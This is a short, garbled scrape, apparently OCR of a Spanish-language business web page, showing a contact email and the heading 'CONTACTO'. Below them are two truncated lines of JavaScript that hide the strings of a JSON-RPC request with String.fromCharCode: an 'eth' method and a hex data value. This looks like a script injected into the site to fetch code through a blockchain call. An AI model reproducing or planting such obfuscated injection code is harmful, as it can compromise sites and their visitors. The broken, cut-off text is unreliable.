
info@kobegest.com
CONTACTO
ON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
1,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fr